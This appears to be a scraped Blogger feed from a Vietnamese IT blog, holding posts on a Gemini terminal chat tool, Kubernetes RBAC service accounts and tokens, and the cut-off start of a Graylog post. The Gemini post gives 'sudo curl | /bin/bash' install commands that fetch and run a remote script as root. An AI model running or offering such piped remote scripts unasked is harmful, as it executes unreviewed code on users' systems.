AISaskjjhrwiqedhak876786sajshaY797898\nmodel: gemini-pro\u003C\/pre\u003E\n\u003Cp\u003EPhần model thì mặc định là vậy rồi bạn không cần thay đổi gì đâu trừ khi sau này có model mới hơn thì bạn add vào thôi, nhưng hiện tại mới bản beta thành ra cứ dùng default như vậy là đủ rồi hihi, sau khi add xong rồi thì chúng ta bắt đầu trò chuyện thôi.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EỞ đây chúng ta sẻ có 2 hình thức trò chuyện đó là trò chuyện trực tiếp liên tục với nó điều này sẻ giúp bạn giao tiếp với AI một cách liên tục nhưng ngược lại các bạn không thể copy code hay là những chuỗi có nhiều line vào được, lưu ý là bạn cần nhấn 2 lần enter để thực hiện gửi đoạn chat nhé, mục đích là để mình gửi nhiều dòng chat thay vì 1 dòng và kết thúc bằng dòng enter rỗng thứ 2.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1234\/14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1234\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h338\/14.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EVà hình thức thứ 2 sẻ là add file hoặc câu hỏi vào trong bằng options \u003Cspan style=\"color: #2b00fe;\"\u003E-f\u003C\/span\u003E và \u003Cspan style=\"color: #2b00fe;\"\u003E-p\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0FpSqQRYoiH6U6sJttGiBMh06MKozf7UIfFC27p4fPU23VdJO8-fOWIuaaDavR-MgzQtA-7fTCHknt9r1bwgfE_QBe3Ku0UZYxEFxG1WurTQIqeVWGGD8oEB0AWc3qUmAQCBySeOcJ2u-JPX7zYpDZPiYDlREEOP-AL5ffcTqaB_aJX6VtiQULvRpxKk\/s812\/15.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"98\" data-original-width=\"812\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0FpSqQRYoiH6U6sJttGiBMh06MKozf7UIfFC27p4fPU23VdJO8-fOWIuaaDavR-MgzQtA-7fTCHknt9r1bwgfE_QBe3Ku0UZYxEFxG1WurTQIqeVWGGD8oEB0AWc3qUmAQCBySeOcJ2u-JPX7zYpDZPiYDlREEOP-AL5ffcTqaB_aJX6VtiQULvRpxKk\/w640-h78\/15.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EHoặc các bạn có thể làm như sau, giả sử ở đây mình có một đoạn code nằm trong file \"code.sh\" và mình\u0026nbsp; muốn hỏi AI thì mình sẽ thực hiện như sau\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikD_4Wm0K9YjzuVnJmMmok_aBe7071xK2ZEEUXVcFjmXA8xSrZW3SWG62P4haZLNjZ9LqJpe7-KyXSW14pqZT7bCl3I0el_ea5JMOMvIVjK38iLwEtPVAMhYZWqK__7_uZQR_aP206G3Rtt38YjWfNdRMBrhrD_8CnKAVVWfvr5TaNG-u5axKnOl5h9Mk\/s2072\/16.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1382\" data-original-width=\"2072\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikD_4Wm0K9YjzuVnJmMmok_aBe7071xK2ZEEUXVcFjmXA8xSrZW3SWG62P4haZLNjZ9LqJpe7-KyXSW14pqZT7bCl3I0el_ea5JMOMvIVjK38iLwEtPVAMhYZWqK__7_uZQR_aP206G3Rtt38YjWfNdRMBrhrD_8CnKAVVWfvr5TaNG-u5axKnOl5h9Mk\/w640-h426\/16.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENhư các bạn thấy, nó trả lời và giải thích cho chúng ta biết được mọi vấn đề, để cài đặt nó trên server cũng như máy của bạn thì dùng lệnh sau\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECURL:\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cpre\u003Esudo curl -o- https:\/\/raw.githubusercontent.com\/thanhphatit\/gemini-ai\/main\/install.sh | \/bin\/bash\u003C\/pre\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\nWGET: \n\u003C\/li\u003E\u003C\/ul\u003E\u003Cpre\u003Esudo wget -q https:\/\/raw.githubusercontent.com\/thanhphatit\/gemini-ai\/main\/install.sh -O - | \/bin\/bash\u003C\/pre\u003E\u003Cp\u003E\nHoặc các bạn có thể truy cập link Github sau của mình để download trực tiếp nó nhé\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EURL: \u003Ca href=\"https:\/\/github.com\/thanhphatit\/gemini-ai\"\u003Ehttps:\/\/github.com\/thanhphatit\/gemini-ai\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EMọi thắc mắc cứ để lại bình luận, khi nào rảnh mình sẽ trả lời, cảm ơn các bạn nhiều !\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/7792602227921404948\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2023\/12\/chat-with-gemini-ai-on-terminal-shell.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7792602227921404948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7792602227921404948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2023\/12\/chat-with-gemini-ai-on-terminal-shell.html","title":"Chat với Gemini AI của Google trên Terminal Shell"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9AWxgRX7U16x0mMigjYVPN9Y1PUwr9n3AfiJ-bI9KqBGoLO1Se6RcKbyQITVhe0nche38KoLdzT3A_ai1Hx0D0weE1Ayr_7ck0JcoqzRfgMGuQ7VV33NBB_PyFP22FfsLqaLrJ5vPXIK3eNhPSx977Fkmshj8ocOYPNIX777E1vlgKeQkRjbFAQL0ZhE\/s72-w640-h360-c\/5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-6162698258726629839"},"published":{"$t":"2023-03-04T15:42:00.006+07:00"},"updated":{"$t":"2024-12-23T14:30:42.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Container"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux"}],"title":{"type":"text","$t":"Tạo và phân quyền cho user account RBAC trên Kubernetes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeywords: Create and add permission for user account RBAC on Kubernetes\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EChào tất cả mọi người, lâu rồi mới ngồi viết linh ta linh tinh gì đó trên cái trang này, sau khi giải quyết xong áp lực của công việc thì cuối cùng bản thân mình cũng đã control mọi thứ ổn thỏa trở lại rồi, chính vì thế mình mới quay về viết blog cho các bạn đây, hôm nay mình sẻ hướng dẫn các bạn tạo account trên Kubernetes nhé\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_pN9Bd36SN8Ezlve6jo1LTK6F5VZOl_hrWAstwd-S6_VEiGIhmhsGBaxrDvPpgxsbAPuaueJMTkcnTLEmq34mndjd1IEdxpYkUrCgJkBEJBEeCCw7JlOmQqWg5itVCVfXRcenAXBBjn-q2VZx0uNI1cmu_OkrO6zRvQIvYwnFfYe2Z6tjMffQ0xsf\/s912\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"819\" data-original-width=\"912\" height=\"574\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_pN9Bd36SN8Ezlve6jo1LTK6F5VZOl_hrWAstwd-S6_VEiGIhmhsGBaxrDvPpgxsbAPuaueJMTkcnTLEmq34mndjd1IEdxpYkUrCgJkBEJBEeCCw7JlOmQqWg5itVCVfXRcenAXBBjn-q2VZx0uNI1cmu_OkrO6zRvQIvYwnFfYe2Z6tjMffQ0xsf\/w640-h574\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EGiả sử một ngày đẹp trời nào đó sếp của các bạn yêu cầu các bạn cấp quyền cho Dev có thể truy cập vào hệ thống K8S của công ty nhưng phải giới hạn một số quyền cũng như trên một số namespace nhất định, vậy lúc đó các bạn sẻ làm thế nào?\u0026nbsp; cùng mình thực hiện điều này nhé.\u003Cdiv\u003E\u003Cdiv\u003EỞ đây mình sẻ chia ra 2 trường hợp đó là \u003Cspan style=\"color: #2b00fe;\"\u003E\"Cấp cho các quyền nhất định nhưng full namespace\"\u003C\/span\u003E\u0026nbsp;nghĩa là cho cả Cluster K8S và \u003Cspan style=\"color: #2b00fe;\"\u003E\"Cấp cho các quyền nhất định nhưng với một vài namespace nào đó thôi\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EQuyền cho tất cả namespace (Cluster)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003ECác thành phần để thực hiện tạo quyền cho một account cả cluster bao gồm những kind sau\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECluserRole\u003C\/li\u003E\u003Cli\u003EServiceAccount\u003C\/li\u003E\u003Cli\u003EClusterRoleBinding\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\n\u003Cpre\u003Ekind: ClusterRole\napiVersion: rbac.authorization.k8s.io\/v1\nmetadata:\n  name: thanhphatit-cr\nrules:\n\u003Cspan style=\"color: #e06666;\"\u003E- apiGroups: [\"\"]\n  resources: [\"pods\", \"pods\/log\", \"pods\/portforward\", \"services\"]\n  verbs: [\"get\", \"watch\", \"list\", \"patch\"]\n- apiGroups: [\"\"]\n  resources: [\"namespaces\"]\n  verbs: [\"get\", \"list\", \"patch\"]\n- apiGroups: [\"\"]\n  resources: [\"pods\/exec\"]\n  verbs: [\"create\", \"get\", \"list\", \"patch\"]\u003C\/span\u003E  \n---\napiVersion: v1\nkind: ServiceAccount\nmetadata:\n  name: thanhphatit\n  namespace: itblognote\n---\nkind: ClusterRoleBinding\napiVersion: rbac.authorization.k8s.io\/v1\nmetadata:\n  name: thanhphatit-crb\nsubjects:\n- kind: ServiceAccount\n  name: thanhphatit\n  namespace: itblognote\nroleRef:\n  kind: ClusterRole\n  name: thanhphatit-cr\n  apiGroup: rbac.authorization.k8s.io\u003C\/pre\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EQuyền cho một namespace được chỉ định\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ECác thành phần để thực hiện tạo quyền cho một account trong một ns được chỉ định bao gồm những kind sau\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ERole\u003C\/li\u003E\u003Cli\u003EServiceAccount\u003C\/li\u003E\u003Cli\u003ESecret\u003C\/li\u003E\u003Cli\u003ERoleBinding\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cpre\u003Ekind: Role\napiVersion: rbac.authorization.k8s.io\/v1\nmetadata:\n  name: itblognote-developer-r\n  namespace: itblognote-dev\nrules:\n\u003Cspan style=\"color: #e06666;\"\u003E- apiGroups: [\"\"]\n  resources: [\"pods\", \"pods\/log\", \"pods\/portforward\", \"services\"]\n  verbs: [\"create\", \"get\", \"watch\", \"list\", \"patch\"]\n- apiGroups: [\"\"]\n  resources: [\"namespaces\"]\n  verbs: [\"get\", \"list\", \"patch\"]\n- apiGroups: [\"\"]\n  resources: [\"pods\/exec\"]\n  verbs: [\"create\", \"get\", \"list\", \"patch\"]\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E  \u003C\/span\u003E\n---\napiVersion: v1\nkind: ServiceAccount\nmetadata:\n  name: itblognote-developer\n  namespace: itblognote-dev\n---\napiVersion: v1\nkind: Secret\ntype: kubernetes.io\/service-account-token\nmetadata:\n  name: itblognote-developer-secret\n  namespace: itblognote-dev\n  annotations:\n    kubernetes.io\/service-account.name: itblognote-developer\n---\nkind: RoleBinding\napiVersion: rbac.authorization.k8s.io\/v1\nmetadata:\n  name: itblognote-developer-rb\n  namespace: itblognote-dev\nsubjects:\n- kind: ServiceAccount\n  name: itblognote-developer\n  namespace: itblognote-dev\nroleRef:\n  kind: Role\n  name: itblognote-developer-r\n  apiGroup: rbac.authorization.k8s.io\u003C\/pre\u003E\nSự khác biệt giữa 2 thằng này chính là để thực hiện cho một ns nhất định nào đó thì chúng ta phải sử dụng là Role chứ không được phép sử dụng ClusterRole, Cluster đồng nghĩa với việc chúng ta sẻ cấp toàn quyền cho cả Cluster K8S của chúng ta nên vì vậy cho dù các bạn có gán namespace vào trong trường metadata cũng vô nghĩa và chẳng có tác dụng gì nếu như các bạn muốn chỉ cho một namespace nhất định, vì vậy tốt nhất các bạn nên chọn config bên dưới nghĩa là chỉ Role thôi, sau khi thực hiện kubectl apply nó thì các bạn có thể get token bằng lệnh sau\u003Cpre\u003Ekubectl -n \u003Cspan style=\"color: #2b00fe;\"\u003Enamespace-of-sa\u003C\/span\u003E describe secret $(kubectl -n \u003Cspan style=\"color: #2b00fe;\"\u003Enamespace-of-sa\u003C\/span\u003E get secret | grep \u003Cspan style=\"color: #2b00fe;\"\u003Eitblognote-developer-secret\u003C\/span\u003E | awk '{print $1}')\u003C\/pre\u003E\u003Cp\u003E\nChú ý điều chỉnh role đúng với nhu cầu mà phía công ty bạn muốn nhé, sau khi xong rồi file config sẽ có cấu trúc như sau, chỗ user chỉ cần token thôi là đủ.\n\u003Cpre\u003EapiVersion: v1\nclusters:\n- cluster:\n    certificate-authority-data: LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JS...\n    server: https:\/\/dns-ext-gnr-main-aks-abc.hcp.southeastasia.azmk8s.io:443\n  name: gnr-main-aks\ncontexts:\n- context:\n    cluster: gnr-main-aks\n    user: devleader-sa\n  name: gnr-main-aks\ncurrent-context: gnr-main-aks\nkind: Config\npreferences: {}\nusers:\n- name: devleader-sa\n  user:\n    token: eyJhbGciOiJSUzI1NiIsImtpZCI...\u003C\/pre\u003E\u003Cdiv style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/6162698258726629839\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2023\/02\/create-permission-user-account-rbac-k8s.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/6162698258726629839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/6162698258726629839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2023\/02\/create-permission-user-account-rbac-k8s.html","title":"Tạo và phân quyền cho user account RBAC trên Kubernetes"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_pN9Bd36SN8Ezlve6jo1LTK6F5VZOl_hrWAstwd-S6_VEiGIhmhsGBaxrDvPpgxsbAPuaueJMTkcnTLEmq34mndjd1IEdxpYkUrCgJkBEJBEeCCw7JlOmQqWg5itVCVfXRcenAXBBjn-q2VZx0uNI1cmu_OkrO6zRvQIvYwnFfYe2Z6tjMffQ0xsf\/s72-w640-h574-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.itblognote.com/feeds/posts/default?max-results=3&start-index=1&alt=json-in-script&callback=jQuery112407288727134684871_1769744401793&_=1769744401794
body_size: 16600
content:
// API callback
jQuery112407288727134684871_1769744401793({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006"},"updated":{"$t":"2025-10-02T22:08:48.400+07:00"},"category":[{"term":"Linux"},{"term":"Windows"},{"term":"TricksOther"},{"term":"TricksWindows"},{"term":"TricksLinux"},{"term":"Programming"},{"term":"DevOps"},{"term":"Others"},{"term":"ToolsLinux"},{"term":"Security"},{"term":"Blogger"},{"term":"TricksHacking"},{"term":"HTML"},{"term":"ToolsWindows"},{"term":"Relax"},{"term":"Story"},{"term":"LinuxShell"},{"term":"Download"},{"term":"Cloud"},{"term":"Container"},{"term":"AWS"},{"term":"KaliLinux"},{"term":"MCSA"},{"term":"WindowsShell"},{"term":"eHacking"},{"term":"Life"},{"term":"Network"},{"term":"CodeC"},{"term":"Java"},{"term":"LPI"},{"term":"LinuxNews"},{"term":"Producer"},{"term":"Azure"},{"term":"CCNA"},{"term":"DotNet"},{"term":"ToolsHacking"},{"term":"ToolsNetwork"},{"term":"WindowsNews"},{"term":"eNetwork"},{"term":"eWindows"}],"title":{"type":"text","$t":"ITBLOGNOTE | Knowledge Is Power"},"subtitle":{"type":"html","$t":"Chia sẻ kinh nghiệm về IT cho mọi người, cũng như các phần mềm có ích, những kiến thức trong các lĩnh vực Công Nghệ Thông Tin, Network Administrator, Hacking, Programming, Game, Giải Trí, một trang Blog tổng hợp về Công Nghệ và Giải Trí,..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Thành Phát IT"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12847096611905613014"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"313"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-7132300996838995597"},"published":{"$t":"2025-07-04T17:13:00.007+07:00"},"updated":{"$t":"2025-07-04T17:16:30.171+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ToolsLinux"}],"title":{"type":"text","$t":"Tâm sự việc sử dụng Fluent-bit và Graylog trên hạ tầng Kubernetes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: Confessions of use Fluent-bit and Graylog on Kubernetes Infrastructure.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThời gian đúng là trôi qua quá nhanh, bản thân mình giờ đây đã già và tăng lên vài kg sau cái dịp tết năm mới 2025 này, sẵn tiện đây mình xin phép chúc anh em nhiều sức khoẻ nhé, ok thì hôm nay chúng ta sẽ cùng nhau tìm hiểu về Fluent-bit và Graylog này trên infra có resource nhỏ.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/1200px-Graylog-logo-blk-1024x428.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"1024\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h268\/1200px-Graylog-logo-blk-1024x428.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003EGraylog là gì? nghe từ log ở đây chắc mọi người cũng biết nó dùng để làm gì rồi đúng không nào, đúng như những gì anh em suy nghĩ nó dùng để xem log, thường thì anh em ta hay dùng đến là ELK để thực hiện việc xem log và lấy log vậy thì tụi này có những điểm khác biệt gì nhau? \u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"10\"\u003E\n    \u003Ctbody\u003E\u003Ctr bgcolor=\"#ee8018\"\u003E\n        \u003Cth\u003ETiêu chí\u003C\/th\u003E\n        \u003Cth\u003EGraylog ✅\u003C\/th\u003E\n        \u003Cth\u003EELK (Elasticsearch + Logstash + Kibana) ❌\u003C\/th\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EKiến trúc\u003C\/td\u003E\n        \u003Ctd\u003EGọn gàng, tập trung (Graylog Server xử lý log, lưu vào Elasticsearch).\u003C\/td\u003E\n        \u003Ctd\u003ECồng kềnh, phải cấu hình từng phần riêng lẻ (Elasticsearch, Logstash, Kibana).\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003ECài đặt \u0026amp; Cấu hình\u003C\/td\u003E\n        \u003Ctd\u003EDễ cài đặt, giao diện quản lý pipeline trực tiếp.\u003C\/td\u003E\n        \u003Ctd\u003EPhức tạp, phải tự cấu hình Logstash và Kibana.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EXử lý log\u003C\/td\u003E\n        \u003Ctd\u003ENhanh, có pipeline kéo thả, dễ quản lý.\u003C\/td\u003E\n        \u003Ctd\u003ELogstash mạnh nhưng dễ bị quá tải khi log lớn.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003ETìm kiếm log\u003C\/td\u003E\n        \u003Ctd\u003EGiao diện thân thiện, bộ lọc tìm kiếm mạnh.\u003C\/td\u003E\n        \u003Ctd\u003EKibana hỗ trợ tìm kiếm nhưng phức tạp hơn.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003ETrực quan hóa\u003C\/td\u003E\n        \u003Ctd\u003EHạn chế, chủ yếu là danh sách log.\u003C\/td\u003E\n        \u003Ctd\u003EKibana có dashboard mạnh mẽ, biểu đồ đẹp.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EHiệu suất\u003C\/td\u003E\n        \u003Ctd\u003EXử lý log real-time nhanh hơn nhờ message queue.\u003C\/td\u003E\n        \u003Ctd\u003ELogstash có thể gây nghẽn nếu dữ liệu lớn.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EKhả năng mở rộng\u003C\/td\u003E\n        \u003Ctd\u003EDễ mở rộng nhưng phụ thuộc vào Graylog Server.\u003C\/td\u003E\n        \u003Ctd\u003ECó thể mở rộng từng phần nhưng phức tạp.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EGiá thành\u003C\/td\u003E\n        \u003Ctd\u003EMiễn phí bản Community, bản Enterprise có phí.\u003C\/td\u003E\n        \u003Ctd\u003EElasticsearch bản Basic miễn phí, X-Pack mất phí.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003ETích hợp\u003C\/td\u003E\n        \u003Ctd\u003EHỗ trợ SIEM, ít plugin hơn ELK.\u003C\/td\u003E\n        \u003Ctd\u003EHệ sinh thái Elastic rộng, nhiều plugin hỗ trợ.\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cb\u003ETóm gọn\u003C\/b\u003E:\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDùng Graylog\u003C\/b\u003E nếu muốn \u003Cb\u003Ecấu hình dễ, tìm kiếm log nhanh, hiệu suất cao\u003C\/b\u003E.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDùng ELK\u003C\/b\u003E nếu cần \u003Cb\u003Etrực quan hóa log mạnh, mở rộng linh hoạt, nhiều plugin\u003C\/b\u003E. \u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EỞ đây bản thân mình sẽ không nói về cách cài đặt Graylog bởi lẽ mình tin rằng các bạn ở đây sẽ không xa lạ hay khó khăn gì trong quá trình install với helm hoặc manually, vậy chúng ta sẽ có gì trên đây, mình sẽ note lại một số thứ mình làm với Graylog cũng như mình kể lại với các bạn những cái mình làm với Graylog (tâm sự mỏng xíu á mà 😁...), cái duyên khi mình sử dụng Graylog là khi mình đi onsite ở một công ty về bảo hiểm (mình sẽ không tiện nói tên ở đây) bản thân mình lúc đó vẫn đề cao ELK hơn, cũng như là tâm lý vẫn luôn đặt ELK lên hàng đầu, xong sau khi thời gian onsite kết khúc mình có quay về công ty hiện tại của mình để làm một Project của Internal lúc này anh SA có yêu cầu mình dựng Graylog, mình lại muốn dựng ELK thế là mình cải nhau với ảnh và thực hiện dựng ELK 